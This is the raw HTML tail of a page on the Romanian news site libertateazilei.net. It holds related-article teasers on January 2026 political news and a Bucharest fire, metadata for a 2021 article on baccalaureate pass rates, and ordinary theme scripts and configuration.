                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/florin-barbu-psd-atac-la-ilie-bolojan-vorbeste-foarte-rar-cu-ministrii-acuzatii-de-blocaj-in-colaborarea-guvernamentala/"  rel="bookmark" class="td-image-wrap " title="Florin Barbu (PSD), atac la Ilie Bolojan: „Vorbește foarte rar cu miniștrii”. Acuzații de blocaj în colaborarea guvernamentală" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/02/e3b000a461e0bff6e42dcb961c20fad2.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/florin-barbu-psd-atac-la-ilie-bolojan-vorbeste-foarte-rar-cu-ministrii-acuzatii-de-blocaj-in-colaborarea-guvernamentala/"  rel="bookmark" title="Florin Barbu (PSD), atac la Ilie Bolojan: „Vorbește foarte rar cu miniștrii”. Acuzații de blocaj în colaborarea guvernamentală">Florin Barbu (PSD), atac la Ilie Bolojan: „Vorbește foarte rar cu miniștrii”. Acuzații de blocaj în colaborarea guvernamentală</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/incendiu-devastator-in-capitala-peste-700-mp-cuprinsi-de-flacari-pe-strada-garoafei-interventie-pentru-salvarea-locatarilor-video/"  rel="bookmark" class="td-image-wrap " title="INCENDIU DEVASTATOR în Capitală: Peste 700 mp cuprinși de flăcări pe strada Garoafei. Intervenție pentru salvarea locatarilor VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/05/a17acf7e9da24e0ff20b9c260851e151.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/incendiu-devastator-in-capitala-peste-700-mp-cuprinsi-de-flacari-pe-strada-garoafei-interventie-pentru-salvarea-locatarilor-video/"  rel="bookmark" title="INCENDIU DEVASTATOR în Capitală: Peste 700 mp cuprinși de flăcări pe strada Garoafei. Intervenție pentru salvarea locatarilor VIDEO">INCENDIU DEVASTATOR în Capitală: Peste 700 mp cuprinși de flăcări pe strada Garoafei. Intervenție pentru salvarea locatarilor VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/calin-georgescu-in-parcul-carol-de-ziua-unirii-principatelor-romane-cerem-adevarul-pana-la-capat-mare-este-numele-sfintei-treimi/"  rel="bookmark" class="td-image-wrap " title="Călin Georgescu în Parcul Carol, de Ziua Unirii Principatelor Române: Cerem adevărul până la capăt. Mare este numele Sfintei Treimi!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/196ad1a02f4a052d6f6c8628b3aa95f2.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/calin-georgescu-in-parcul-carol-de-ziua-unirii-principatelor-romane-cerem-adevarul-pana-la-capat-mare-este-numele-sfintei-treimi/"  rel="bookmark" title="Călin Georgescu în Parcul Carol, de Ziua Unirii Principatelor Române: Cerem adevărul până la capăt. Mare este numele Sfintei Treimi!">Călin Georgescu în Parcul Carol, de Ziua Unirii Principatelor Române: Cerem adevărul până la capăt. Mare este numele Sfintei Treimi!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/anca-alexandrescu-nicusor-dan-dovedeste-inca-o-data-ca-este-rupt-de-realitate-traieste-in-bula-lui-este-conectat-doar-la-ceea-ce-i-se-impune-din-afara/"  rel="bookmark" class="td-image-wrap " title="Anca Alexandrescu: „Nicușor Dan dovedește încă o dată că este rupt de realitate, trăiește în bula lui. Este conectat doar la ceea ce i se impune din afară”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/4ebe57ae48f7da149e23952e138df0bd.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/anca-alexandrescu-nicusor-dan-dovedeste-inca-o-data-ca-este-rupt-de-realitate-traieste-in-bula-lui-este-conectat-doar-la-ceea-ce-i-se-impune-din-afara/"  rel="bookmark" title="Anca Alexandrescu: „Nicușor Dan dovedește încă o dată că este rupt de realitate, trăiește în bula lui. Este conectat doar la ceea ce i se impune din afară”">Anca Alexandrescu: „Nicușor Dan dovedește încă o dată că este rupt de realitate, trăiește în bula lui. Este conectat doar la ceea ce i...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/nicusor-dan-huiduit-de-multimea-adunata-la-focsani-pentru-a-serba-ziua-unirii-video/"  rel="bookmark" class="td-image-wrap " title="Nicușor Dan, HUIDUIT de mulțimea adunată la Focșani, pentru a serba Ziua Unirii &#8211; VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/3089ee291d55e7fb3fd77951c2fddf47.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/nicusor-dan-huiduit-de-multimea-adunata-la-focsani-pentru-a-serba-ziua-unirii-video/"  rel="bookmark" title="Nicușor Dan, HUIDUIT de mulțimea adunată la Focșani, pentru a serba Ziua Unirii &#8211; VIDEO">Nicușor Dan, HUIDUIT de mulțimea adunată la Focșani, pentru a serba Ziua Unirii &#8211; VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ionescu Andreea"><meta itemprop="url" content="https://libertateazilei.net/author/andreea-ionescu/"></span><meta itemprop="datePublished" content="2021-07-09T18:28:00+03:00"><meta itemprop="dateModified" content="2021-07-09T18:28:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://libertateazilei.net/2021/07/09/rata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png"></span><meta itemprop="name" content="Libertatea Zilei"></span><meta itemprop="headline" content="Rata de promovare BAC 2021: 74,35% dintre elevi au absolvit examenul maturității"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//locale.realitatea.net/2021/07/de829ecc2fb170c655fa96ad1ccc0989.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="688"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_114" class="tdc-zone"><div class="tdc_zone tdi_115  wpb_row td-pb-row"  >
<style scoped>.tdi_115{min-height:0}.tdi_115{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{width:100%!important}}@media (max-width:767px){.tdi_115{width:100%!important}}</style><div id="tdi_116" class="tdc-row"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_117 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_117{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_116_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_116_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/3.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_116_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_120 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120" >
<style>.tdi_120 .tdb-logo-a,.tdi_120 h1{flex-direction:row}.tdi_120 .tdb-logo-a,.tdi_120 h1{align-items:center;justify-content:flex-start}.tdi_120 .tdb-logo-svg-wrap{display:block}.tdi_120 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_120 .tdb-logo-img-wrap{display:block}.tdi_120 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_120 .tdb-logo-text-title{display:block}.tdi_120 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_120 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_122 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_122 .tdm-social-item i.td-icon-linkedin,.tdi_122 .tdm-social-item i.td-icon-pinterest,.tdi_122 .tdm-social-item i.td-icon-blogger,.tdi_122 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_122 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_122 .tdm-social-item i{line-height:39.2px}.tdi_122 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_122 .tdm-social-item i,.tds-team-member2 .tdi_122.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_122 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_122 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_122"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalul.realitatea.net"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/realitateaplustv/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/realitatea"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCO4RZJR_9WZmS-qRA3tMMTg"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_123" class="tdc-row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}@media (min-width:767px){.tdi_124.tdc-row-content-vert-center,.tdi_124.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_124.tdc-row-content-vert-bottom,.tdi_124.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_124.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_124.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_124{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_126{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>@media (max-width:767px){.tdi_127{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_127{text-align:left!important}.tdi_127 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">&copy; Copyright - libertateazilei.net</p></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6976f66d11d7f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<div class="td-container"><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 